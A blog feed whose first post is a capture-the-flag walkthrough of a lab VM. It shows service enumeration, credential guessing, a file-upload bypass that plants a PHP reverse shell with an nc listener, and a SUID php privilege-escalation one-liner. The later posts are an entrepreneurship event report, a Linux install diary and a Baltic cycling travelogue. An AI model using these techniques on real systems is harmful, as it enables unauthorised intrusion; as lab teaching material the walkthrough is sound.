nmap 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 14:48 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00036s latency). Not shown: 996 closed ports PORT STATE SERVICE 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8000/tcp open http-alt We've got a few different areas to take a look around. Lets take a look at ports 80 and 8000 before we check out the other two. Opening up the web browser, on port 80 we can see what looks like some kind of photography website.

After peeking round into the source code, there’s nothing immediately promising. Lets try taking a look at the site on port 8000.

Again, nothing of interest in the source code here. Lets checking to see if there are any secret paths. Last time we used dirb for this, but lets mention the other options. Dirb is actually relatively slow, since it’s single threaded, Kali has Dirbuster built in, which does the same job but is multithreaded - unfortunately it also uses a GUI, and I’m not a huge fan of tools that are GUI only. Instead, there’s a tool called Gobuster that doesn’t come shipped with Kali (mine anyway) but is multithreaded and CLI - perfect. Fortunately, we can apt-get gobuster so it’s really not hard to get at all. Lets just stick to Dirb for now.
dirb http://192.168.1.144 -r ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 15:59:29 2020 URL_BASE: http://192.168.1.144/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection OPTION: Not Recursive ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144/ ---- ==> DIRECTORY: http://192.168.1.144/assets/ ==> DIRECTORY: http://192.168.1.144/images/ + http://192.168.1.144/index.html (CODE:200|SIZE:468) + http://192.168.1.144/server-status (CODE:403|SIZE:278) ----------------- END_TIME: Wed Nov 18 15:59:30 2020 DOWNLOADED: 4612 - FOUND: 2
Nothing of interest here. Lets take a look at the web service on port 8080:
dirb http://192.168.1.144:8000/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:06:06 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- (!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}. (Try using FineTunning: '-f')
Ok interesting, lets try the suggestion of using fine tuning with -f. (I can’t find documentation but I think what this does is allow responses other than 20X)
dirb http://192.168.1.144:8000/ -f ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:03:40 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- + http://192.168.1.144:8000/.bash_history (CODE:302|SIZE:0) + http://192.168.1.144:8000/.bashrc (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cache (CODE:302|SIZE:0) + http://192.168.1.144:8000/.config (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvs (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvsignore (CODE:302|SIZE:0) ...
I’ll save copying the entire, very long return out, but essentially everything is returning a 302. Not good. By navigating to some of these addresses, we can see that we just get redirected (hence the 302) to a custom error page. This should make dirb useless, but looking back at the results, we can see that it actually does find a directory at /admin/. Lets try navigating here.
We’re taken to a login portal for something called Koken. After a quick google, we find that Koken is a website publishing tool. Before we go any further, lets check out whats on those other two ports.
Typically ports 139 and 445 ports are used by SMB. We can do a deeper nmap scan on these two with the -sV option to confirm this. (Note this would take a very long time if you were to scan all possible ports on a machine, and again is very noisy).
nmap 192.168.1.144 -p 139,445 -sV Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:30 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00072s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: PHOTOGRAPHER
SMB is a protocol for sharing files, I/O devicess and other resources. Samba is a particular implementation of SMB, effectively emulating a Windows server on a Unix machine. Some versions of SMB have many well known vulnerabilities such as EternalBlue (which was used in WannaCry and NotPetya). We can do a quick scan to check whether the target is vulnerable:
nmap --script vuln -p139,445 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:52 GMT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00066s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_
We can see that the target is vulnerable to some kind of DOS attack over these ports, but unfortantely no vulnerabilities that will grant us access to the machine.
So the Samba running on this machine might not be vulnerable, but we can still connect. We use the tool smbclient to connect, and first we use -L to obtain a list of the shares hosted. (-N specifies no password).
smbclient -L //192.168.1.144 -N Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
The IPC$ share is used for browsing purposes as well as to establish TCP/IP connections[1]; the print$ share is used for sharing printers, which is unlikely to be a route forward (but shouldn’t be discounted); the final share sambashare is typically used to share files - lets take a look in here:
smbclient -N //10.10.10.5/sambashare mailsent.txt N 503 Mon Jul 20 21:29:40 2020 wordpress.bkp.zip N 13930308 Mon Jul 20 21:22:23 2020
We have two files: mailsent.txt and wordpress.bkp.zip. The latter looks like a Wordpress server backup. If we wanted to copy either file from the server to our local machine, we would use:
get [local file name]
Instead of downloading the files, we could instead just show them on the screen using more which is similar to cat. Lets try that on mailsent now.
more mailsent.txt Message-ID: <[email protected]> Date: Mon, 20 Jul 2020 11:40:36 -0400 From: Agi Clarence User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/ 20020823 Netscape/7.0 X-Accept-Language: en-us, en MIME-Version: 1.0 To: Daisa Ahomi Subject: To Do - Daisa Website's Content-Type: text/plain; charset=us-ascii; format=flowed Content-Transfer-Encoding: 7bit Hi Daisa! Your site is ready now. Don't forget your secret, my babygirl ;)
Interesting. It appears to be an email sent from a person called Agi who has developed a website for a person called Daisa. Experience from doing CTFs (and playing lots of video games) tells me that the last line is a hint. Lets head back to that admin portal we found earlier and try these credentials.
I found that username: [email protected] and password: babygirl works. Woo! We’re now taken through to an admin panel. After poking around a bit, we can see that there’s an upload button in the bottom right corner. Should be simple enough to get a reverse shell from here right?
Well actually not that easy… I tried uploading a shell file, but received an error saying that the file was the wrong type. Looking at the source code for the page, we can see that only image and video files are allowed. I tried changing the source code of the site to allow other file types, but after submitting the file we recieve an error.

Lets open up Burp so we can intercept, and take a look at the requests and responses. (Remember to set up the proxy in your browser). I tried uploading a .jpg image, and on line 18 of the request, we can see where it stores the file name. Lets try uploading a shell again (I used the PHP reverse shell from pentestmonkey)(Make sure you change specify your IP and port the shell code). This time, I changed the file extension from .php to .jpg. After uploading, I intercepted the packet, and changed the filename on line 18 from shell.jpg to shell.php. I forwarded on the request and it uploaded with no problems.
From there, I set my machine to listen using netcat on the port I specified earlier:
nc -nvl 9998
To get the sever to load the shell we need to find where it’s uploaded. In the ‘content’ view, I clicked on the shell and clicked edit->download original. This downloaded the file to my machine, but we need to get the server to load the file rather than send it to us. If we look at the request for the download, the top line is:
GET /dl.php?src=/storage/originals/b6/bf/rshell.jpg HTTP/1.1
I copied the path after src=, and popped in to my browser and voilà - the server connected to our netcat instance (you’ll see some kind of success message in your terminal, followed by a newline starting with $). Now that we were into the machine, I did a few things. I checked to see who we were logged in as:
$ whoami www-data
Looks like we’re just logged in as a basic web user. I had a quick poke around and found our first flag in /home/daisa/user.txt.
I wanted to get some more information about the machine next. We can check the OS version with:
$ hostnamectl Static hostname: photographer Icon name: computer-vm Chassis: vm Machine ID: 04729aba8907469eb7a7558f144df095 Boot ID: ebaa1ed93d16407bad7f645b3e3138d0 Virtualization: oracle Operating System: Ubuntu 16.04.6 LTS Kernel: Linux 4.15.0-45-generic Architecture: x86-64
This is a relatively stable version, and isn’t vulnerable to Dirty COW. I tried checking my sudo priviliges with sudo -l, but recieved an error:
$ sudo -l sudo: no tty present and no askpass program specified
It looks like our shell isn’t a full shell (TTY comes from 'teletype terminal’), and we wont be able to do a lot of commands like this. I found that Python was installed on the machine with python --version. We can use Python to spawn a full shell like so:
python -c 'import pty; pty.spawn("/bin/bash")'
I tried sudo -l again, but now we need a password. I tried babygirl again, but no luck. We need some other way of privilege escalation. Now we’ve got a few routes we can try. Exploiting the Kernel (e.g. Dirty COW), exploiting a service running as root, compromise a user with root permissions, exploit cron jobs, or exploit an executable with SUID set. The latter two are the least convoluted, so lets start here.
Cron is a Unix utility that lets users/systems schedule jobs/commands/scripts. Examples of cron jobs could include changing the background colour every 5 minutes, or deleting the contents of a folder twice a month. We can view and edit the table of cron jobs using crontab -e. It looks like we don’t have permissions to do this. I double checked by trying to cd into the directory where the table is stored - /var/spool/cron/crontabs - but we don’t have permission for this either.
Lets try finding an exectable with the SUID permission set. A brief bit of background here - files can have different permissions in Unix systems. These permissions can restrict whether the user can read, write or execute files, and are set to be specific to the file owner, owner’s group, and other users. There are also some other permissions that can be set, one of which is the SUID (Set owner User ID) permission. If this is set, then it means that when this file is executed, the file will be run as the owner of the file rather than the current user. We can use find to look for these files. We’re looking for something ideally that would let us execute code.
find / -perm -4000 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/xorg/Xorg.wrap /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/policykit-1/polkit-agent-helper-1 /usr/sbin/pppd /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/php7.2 /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /bin/ping /bin/fusermount /bin/mount /bin/ping6 /bin/umount /bin/su
Halfway through the list we can see php7.2. We can display the privileges of this binary to double check it fits our needs.
$ ls -l /usr/bin/php7.2 -rwsr-xr-x 1 root root 4883680 Jul 9 13:40 /usr/bin/php7.2
Ok so lets break this down. The first - signifies that it’s a file, rather than a d for a directory. The remainder is split into 3 chunks of length 3.
Owner: rws Read, write, SUID Group: r-x Read, execute Other: r-x Read, execute
Since we’re not the file owner (root), and we’re not in the same group as root, our current user www-data falls under Other. We have execute permissions and the SUID bit is set, meaning that if we ran the binary as www-data, we would inherit the permissions of the owner root. Perfect! We could either run a reverse shell script and connect from our machine, or we could just spawn a shell here (quicker).
$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root
Now that we are root, we can just run find to get the proof.txt file.
find / -name 'proof.txt' /root/proof.txt cat /root/proof.txt .:/://::::///:-` -/++:+`:--:o: oo.-/+/:` -++-.`o++s-y:/s: `sh:hy`:-/+:` :o:``oyo/o`. ` ```/-so:+--+/` -o:-`yh//. `./ys/-.o/ ++.-ys/:/y- /s-:/+/:/o` o/ :yo-:hNN .MNs./+o--s` ++ soh-/mMMN--.` `.-/MMMd-o:+ -s .y /++:NMMMy-.`` ``-:hMMMmoss: +/ s- hMMMN` shyo+:. -/+syd+ :MMMMo h h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s. y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +- h dMMMMd:```` `mmNh ```./NMMMMs o. y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h` :o sMMMMMMMMs. -hMMMMMMMM/ :o s: `sMMMMMMMo - . `. . hMMMMMMN+ `y` `s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s- `s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s. /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o` .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o- ./+:`:yh:dso/.+-++++ss+h++.:++- -/+/-:-/y+/d:yh-o:+--/+/:` `-///////////////:` Follow me at: http://v1n1v131r4.com
Problems/Issues/Fixes
Broken authentication on Samba
Vulnerable version of Samba (for DOS not authentication)
No whitelisting
No MFA for admin login
Client side only file validation
Server should serve files, never run them
Web user has too great pivileges
SUID bit set on binary
0 notes
Text
22/11 Day of the entrepreneur - Day of the female entrepreneur. #SheDIDIT
Today 22/11 is day of the entrepreneur in Belgium. Perfect day to run a female entrepreneurship event. I am so happy and honoured that I was invited as a panel member/ guest speaker at the event of #SheDIDit. They promised not an ordinary Friday but a day full of entrepreneurship, diversity and youth... I can officially say that SheDIDIT!

#SheDIDIT is a unique platform full of female talent across cultural backgrounds. It is for the entrepreneurial female with foreign roots. The SheDIDIt woman is willing to do develop all her skills and use her talent to chase her dreams!


I sat in a room full of talented, inspiring and ambitious women from various countries in the world. The event took place on the 10th floor of the Arteveldehogeschool in Ghent, Belgium, which has an amazing panoramic view by the way. We were all connected by the fact we are all women and our common Belgian background either by education, culture, family or just by location. It was amazing to see the diversity and female talent in this country.
In the panel I sat next to Soraya Hayani from the organization FLEKS; an organization that aims to inspire youth to become entrepreneurs. Hearing her talk, I am sure she has inspired many young kids! Bravo Soraya! Keep doing your thing 💜

Another panel member was Katrin Van Den Troost; a very well informed young woman that knows entrepreneurship very well. She is part of Haven Incubator, a cooperation that stimulates kids to turn their hobbies into a business.
http://www.havencoop.com
I also like to mention Emmanuel Iyamu, not a woman but a very interesting young man. He co-founded AYO Belgium, a student union that assists in increasing the success rate of Afro Belgian youth in academics. Emmanuel is full of energy and know - how. I was delighted to discover that such organization finally exist in Belgium. When I was studying, no such organizations existed nor were their any thoughts of creating such. Way to go Emmanuel; you are doing great things! He put the “He’ in ‘She’.
http://www.afroyouth.org

Yasmina Kichauat from Waka Waka Gen also presented strongly.

After the debate, Karijn Bonne, Head of Research and Development Center Business & Management at the Arteveldehogeschool presented the results of her research about the drivers and obstacles of female entrepreneurship amongst newcomers (people who recently arrived in Belgium) and migrants. The results of the study were surprising and at the same time interesting to me. I was mostly surprised to find out that migrant parents were less entrepreunial. Having worked in microfinance in Belgium in the past, and being overwhelmed with loan applications from migrant communities; I had the idea that most migrant parents were self employed. However, the study only covered a small sample of 60 girls with a variety of backgrounds from Liberia to Japan. So it is rather indicative then representive. It is interesting to learn that the majority of the girls would choose to become entrepreneurs for non economic reasons. Reasons are 1) To become a role model. 2)To become financially independent. 3) To have a social impact. 4) Market opportunities. 5) To fight discrimination on the labour market and offering jobs to others. 6) Children: becoming an entrepreneur for kids. The young girls felt that if a Muslim girl with a hijab 🧕 makes it... that’s some serious ish... streetcred all the way. The girls apparently found it hard to come up with a role model. Eventually, they did identify Bill Gates, Oprah Winfrey, Kylie Jenner and I noticed Ellen Johnson Sirleaf. I assume she was identified by the Liberian girl in the study group. It was clear that more female role models are needed. Either way, it is already a good start away from the classical, old grey haired, blue suited, caucasian man, that was described multiple times during the event, as the old skool representation of the entrepreneur/ businessman. The obstacles of entrepreneurship are similar for boys as for girls. However, a big concern for these young girls is pregnancy and children. How to combine both? What about paid, versus self employed non - paid pregnancy leave? Another obstacle is access to finance and not having the right network (as with most entrepreneurs). A key finding though, is that fathers can be the backbone and support of these young girls, wanting to start their entrepreneurial dreams. Seems to me that we have to start investing in Daddy Groups, if we want our girls to have more chances to succeed! This is just a quick summary of the results but more can be downloaded on the website of SheDIDIT.

SheDIDIT is a wonderful organization lead by very professional women such as Lien Warmenbol and Katia Kribotuchko who led this event successfully. They invited icons for more discussion and provided a delicious lunch by the catering company “From Syria with love” managed by Yara Al-Adib. The food was amazing! It is the first time that I had Syrian food and I want more more more!!!! and I want to eat it cooked by them :) Meeting Yara was also as her food such a delight. She is such a positive woman full of great potential that sparks your energy. You can book FSYRIAWLOVECATERING for all your events, business dinners or parties. I am sure I will!

Another icon is Roningirl - A samoerai without a sword - she is Cheryl Miller - Van Dijck and she gave us a serious reality check. This Ronin hit us with facts on the discrepancy between men and women. Trust me, we women do not want this; we want equality on all levels. Yet we still do not receive the same opportunities as our fellow male gender brothers. Real Talk: Only 14 percent members of the board in Europe are women, 1 in 5 employees are women in ICT Europe, technology drive entrepreneurship by women in Belgium is at the bottom of Europe, Belgium ranks at the bottom in terms of girls in STEM education. Sad sad sad 😢 we must do better. As a matter of fact, 80% of women are marginalized in their career. Yet with all the obstacles in place, women still find their way to entrepreneurship and at increasing rates. Today we are at 35% in Belgium. A quote that stuck with me today was “The only thing that seperates women of color from anyone else is opportunity- Viola Davis” let that resonate for a bit... It is key according Mrs. Miller that women do not longer give their time to the patriarchy and start their own business. I find this essential in creating equality. We must teach our girls to stand their own ground even better than men! Another icon was Claudia Pahola from Guatemala, a lecturer a St Lucas, a designer at Samsonite and so much more. She brought us nothing but good tips on how to say No as a woman in business, how to deal with failure and how to stay positive! Blogger, influencer Sarah Dimani was also present and gave us a brief insight of what it meant to be a blogger. Most people do not see her as an entrepreneur, they think she is unboxing all day. Well, they are damn wrong, because what I saw was a serious business woman and an equality activist. She explained to us: how to take control of the narrative when the media covers you in trash without ever even asking for an interview. She talked about how it is difficult to keep the balance between personal and business life as an Instagram celebrity with a massive following. Influencer is the correct term but she finds it denigrating; at the end of the day she also needs to make sure her bookkeeping is done and the bills are paid. In order to do so, she is required to run her account as a business and create the necessary content. Unboxing is the easy the part. She is part of the first generation that grew up with social media and in the future being an influencer will be considered a proper job. I agree with her, in my opinion being an influencer is already a serious job/ business. It’s not easy to get Likes ;) Maybe Sarah will even construct an empire such as the Italian Chiara Ferragni; she definitely has the allures for it.
In general, I must conclude it was a fantastic day. Schools were awarded that participated in the business game and Sakina closed down the event with some nice slam poetry. I left on the beats of DJLizaay after networking with Wouter Van Bellingen, the backbone of this project through Integratiepact, Elvira from TedXGhent, IIana Brandwain from Noble Fine Jewelry 💎, Gudrun Verschuere Managing Director at Markant, Alenka Le Compte from the King Boudewijn Foundation and so many more leading ladies! A day full of love and support on what I now call female entrepreneurship day 22/11.
P.S.: this post is written on my iPhone X so sorry for the mistakes.
Professional pics will be uploaded soon taken by Mackengo Creations


#francinecarron#microfinance#belgium#shedidit#female entrepreneurship#entrepreneurship#womensupportingwomen#ghent#gent#arteveldehogeschool#womeninbusiness#coderdojo#coding#women in stem#stemeducation#microstart#markantvzw#integratiepact#vlaanderen#diversity#equality#antwerpdiamonds#syria#blogger#influencer#fromsyriawithlove#catering#smallbusiness#womenontop
0 notes
Text
Linux Life Episode 54

Hello people and welcome back to another episode of Linux Life. My seemingly never ending quest of messing about with Linux. Its funny you know as when I originally started this blog. It was regarding my transition from windows to Linux but over time I now very rarely ever use Windows. In fact there is now only one machine I own that still has Windows 10 on it.
In fact its the recent acquisition which is HP Z400 workstation which contains a Intel Xeon W3550 with 12Gb of ECC memory. The reason I even mention this machine is it has been the subject of my most recent Linux adventure.
Now the machine has sat under my desk gathering dust for a few months but I decided it was time to do something with the thing, so I finally dusted it off and set it up in another room.
First I had to find a video converter as the card in the Xeon is a AMD Radeon R9 370X with 4Gb of memory. Th issue was not with the card itself but the spare monitor I had was a VGA only monitor and the two connectors on the R9 are DVI-D and DVI-I. I did order a converter but I had to rake around to find it. Luckily I found it in the end so now video is working fine.
However there is a rather large blue dongle-like converter sticking out the back of the machine so it won’t sit flush against the wall so it is sitting at an angle to work. Not the most inconvenient thing in the world but I don’t have another DVI monitor spare so we make do with what we have.
However it is happily running at 1680x1050 32-bit colour through it so I am not complaining.
OK so I tried to install Namib Linux which I have been running on my i7 desktop for quite some time. Sure enough set up the USB stick using Rufus on the Windows 10 partition and prepared to install.
Sure enough on boot a few failed things and when we get to MATE it can see the Ethernet port but can’t see the Wi-Fi card. Now I admit even Windows 10 did not have a pre-installed driver for the card in question so I had to download the driver to the i7 and transfer it using aforementioned USB stick.
Now the Wi-Fi card in question is a TP-Link Archer 9E PCI Express card. It’s a A/b/g/n/ac card with three aerial connections. However because it can’t see the card Namib will not install as it needs an online connection to install.
Most Arch installers do this so it was not a huge surprise. OK well luckily for me as I mentioned last episode EndeavourOS (the new team who took over the Antergos system) at the moment have a version that uses an offline installer.
So I went back into Windows 10 downloaded the EndeavourOS ISO and managed to transfer it to the USB using Rufus just like I did Namib.
Sure enough I managed to install EndeavourOS on the Xeon but it also could not see the Wi-Fi card.however as it was an offline installer it did successfully install an Arch system with XFCE.
Everything else worked including sound it was just the Wi-Fi card so I decide to trawl the net and find out if Linux can use the Archer 9E card. Sure enough on the AUR there is a set of drivers called broadcom-wl-ck as the Archer 9E uses a Broadcom chipset.
OK so I boot back into Windows and pull down the snapshot from the AUR onto the USB stick and then go back in to EndeavourOS and transfer it to my Downloads directory.
After unarchiving it as I did try using pacman to install it locally but it wasn’t having it. I run makepkg which will build the package using the given manifest sure enough it immediately informs me I am missing the Linux-ck headers.
Can’t build it. OK so I look up Linux-ck. Now I admit I had no idea what it was but given Linux-ck had headers I assume it some form of kernel. It is indeed. Apparently it’s a custom LTS based kernel made by a user known as Con Kolivas.
I will spare you the details of exact files I needed but every time I tried to build Linux-ck I needed another file. So every time I needed to go back into Windows download the appropriate file and then move it back to EndeavourOS.
Lets just say I ended up doing that about six times so it was a bit tedious to say the least. Eventually I managed to get all the files required and started the makepkg command.
All good but it refuses to acknowledge the PGP key and after about a minute it throws it out. OK not happy so I ultimately decide to set he makepkg flag of --ignorepgpsignature. Probably not the best method in the world but after a minor warning it seems to start to compile the kernel.
The whole compilation took 5 hours to complete on the Xeon. Now the W3550 has 4 cores and 8 threads so I didn’t think it would take that long but it definitely took forever.
Eventually it did build and using pacman -U I was able to install the Linux-ck kernel from the local directory it was in. It obviously installed the Linux-ck kernel and the headers so finally I could now build the broadcom-wl-ck drivers. Yay!
It built the drivers in about five seconds flat. So 5 hours for kernel, five seconds for the driver. Oh the irony. OK so now installed I restart the machine and sure enough the Wi-Fi card is now working.
EndeqvourOS now tells me there is about 200+ updates to download which is about what I expect so I set it off working. Sure enough it installs the updates all fine. Having waited for 5 hours for the kernel it was now getting late so I closed the machine down for the night.
Wi-Fi is working the system is updated. All good.
Day Two of EndeavourOS on the Xeon. I boot up and everything is just fine as the Wi-Fi connects without issue. Now I am not a huge fan of XFCE, don’t get me wrong its functional I just don’t like the way it does certain things like updates.
However I know that EndeavourOS had MATE on its servers. So I try pacman to get MATE. First problem hit. Apparently the MATE system is in the AUR not the main repo of EndeavourOS. OK try and install pacaur but for some reason it doesn’t seem to want to do that. Why I don’t know. OK then I will try and install Yaourt. Nope I can’t seem to find that either.
I’m starting to get desperate at this point and the Arch guys seem to recommend YAY as apparently Yaourt is a bit older now and not quite as good as it once was. Sure enough I manage to get pacman to install YAY. Progress...
So it seems to use the same flags as pacman but can access the AUR. So I manage to install MATE and get it running. However now as I am using that I don’t seem to have a way of installing software via GUI. sure i can use Yay but that’s a command line tool.
So I decide using Yay to install pamac-aur which will give me a nice frontend. Sure enough it installs and after a reboot seems to be installed fine.
Then the fun begins as the first thing Pamac notices is the broadcom-wl-ck driver and the Linux-ck stuff has been updated. OK I think well surely now it has the Linux-ck kernel it will just patch it and then the rest can be done from there.
Nope apparently it has to totally rebuild the kernel and the headers so I have another 5 hour wait upon my hands. The good thing is this time it does sort out the PGP keys so at least this time I don’t have to ignore them.
OK so many hours later the update finally finishes and I restart the PC to check that everything is running fine. Sure enough it seems to have upgraded without any issues. A few minor updates later I am ready to go.
Or so I thought. As I go to run the minor updates from Pamac it seems to keep dropping out and not picking up the network. Hanging many times while trying to download the actual update files.
However if I run Yay -Syu from the command line. It works no problem. Strange. Also every time I build something from the AUR in Pamac I have to keep clearing out the cache or it stops working.
I eventually get everything I want to work installed mainly using Yay instead of Pamac. Which kind of defeats the point of even having Pamac installed.
I still have not solved this issue and I have no idea why it is happening. If anyone has any insight into why this is happening please let me know as it is a bit of a pain in the arse.
Sure I can update using Yay but its annoying having to see Pamac tell me there is updates, refuses to download them and then yay does it first time without problems. I’m sure its something pretty simple but I can’t seem to get it to work.
The ironic factor is sometimes after a bit of searching Pamac can install sometimes but nine times out of ten it just times out the connection of the repo servers. Its probably a setting in one of the config files I need to correct but i have no idea.
Help me out if you know what i need to do. So I now have the Xeon w3550 running EndeavourOS running MATE. Thanks to Yay everything is up to date and I have managed to install all of my usual applications.
It took two days of messing about and lots of time. I hope that the Linux-ck kernel is not hugely updated regularly as having to wait 5 hours for it to compile is not the most fun time in the world.
Luckily after the second time it seems to have managed to remain OK for the time being. However I will not doubt updates will eventually come in time, after all this is Arch and it will no doubt inform me of such an update.
So now the Xeon is a dual boot machine running Windows 10 and EndeavourOS. The Wi-Fi works on both and its working reasonably well with the exception of Pamac. I have tested it with a few other programs and all seem to work fine.
If I have any further issues or manage to find out why Pamac is being like it is, I will no doubt update you on the Xeon’s progress.
As for now I think that is enough waffle for this episode so until next time...Take care.
#linux life#intel xeon w3550#linux endeavourOS#linux namib#pamac-aur#yay installer#Tp-Link archer 9e#nightmares#dualboot#waiting times from hell
0 notes
Text
The Baltic’s and Finland
The Baltic's and Finland
From Warsaw I left the luxury apartment Magda had allotted me. I headed north and had a good three days riding through northern Poland. After about three tries, I found a shop that was willing to weld my frame. This time, unlike in Brazil, the shop had a proper gas/wire feed setup. Also, they would only accept cans of coke in payment.
In a bout of heavy traffic I bumped into a Spanish cyclist named Emilio. He was headed up and across to Siberia and I rode with him for a good hour or two. He was incredibly enthusiastic and passionate about cycling. I loved his upbeat attitude, but it was almost like listening to an infomercial on cycle touring. The unabridged freedom, the speed of a strong tailwind, the discoveries over every horizon. He was like a dang cycling motivational poster.
Crossing into Lithuania on a Saturday there were a lot of friendly people. Friendly people or... drunk people. Some of them could hardly stand up... We’ll go with drunk.
In the spirit of this jollification I wondered about finding a place to stay that was not alone in the forest. I passed by two very large different celebrations. One was almost facedown drunk, and the second was more of a dinner party. As the sun was setting, I happened upon a village of maybe 10 houses and there was a family drinking and having dinner. I waved and without hesitation the Mama waved me over.
Two of the daughters were back from the city for the weekend and spoke fairly good English. They helped translate why the fuck there was an tall goofy American in their backyard with a tent and a bicycle in the middle of rural Lithuania. Papa Mančiakaitytė passed me a large bottle of vodka with a pre-poured shot. The tradition is to drink, pour and then pass to someone of your choosing. A feast got eaten, questions were translated, jokes were made, and the Vodka bottle got smaller.
They owned some cows and grew most of their own food. I’d already observed that this post soviet country still had huge agriculture, but privately owned. Everyone farms here, and this family grew most of their own food.
In the morning, I was spoiled again by breakfast and I set off with a basket of strawberries and a traditional Lithuanian cake. Very special family and great hospitality.
That next day I passed by the section of Kalingrad Russia. It was a weird feeling listening to Bruce Springsteen on Spotify, but seeing two Migs (Russian fighter jets) flying overhead. I must be getting closer I thought. And Latvia itself does share quite a bit with Russia and its Baltic counterparts almost consider it an extension of Russia.
I don’t remember much of the Latvian countryside. But as it was starting to rain one evening, a lady working at a lodge/campground let me camp underneath a pavilion even though I did not have any Euro bills to pay. I might have snuck in a cold shower as well...
In Riga I spent two nights hanging out with 3 Swiss German cyclists, Vittoria, Flurina, and Noeme. We went out to look at street art, couldn’t find it, and went to go eat instead.
I had three days riding through Estonia with pretty good wind. Also, good camping. They subscribe to the Nordic notion of free campsites, with benches, shelter, outhouses, and even pre-chopped wood. One was right on the Baltic Sea, and it was strange going for a swim at 10pm while it was still perfectly light out.
The next night was the summer solstice and I pushed an extra 40km to make it to one of these campsites. There wasn’t a huge rush though, as it never fully gets dark... but there was a family in a camper-van there and 3 Estonian 20-somethings smoking hookah. I went to join the locals with a beer. I learned that Estonia only has a bit over a million people and most end up moving abroad.
Later, the Slovakian couple from the camper-van came over with a bottle of vodka after putting their kids to sleep. This had been a challenge for them since it’s never really dark. The Estonians left to get some sleep in preparation the St. Johns festival the following night. The Slovakian guy has told me how relieved he was when I showed up. He was nervous about the local Estonians being rowdy or violent... Now maybe I have my perceptions wrong, but Estonians are seemingly quite civilized, reserved people. It’s partying with Solvakians and vodka I’d worry ending up in a gutter, less one kidney. Anyways... They were all good company for the solstice and I went to sleep either that night or that morning. It’s hard to say whether the sun was going down or coming up.
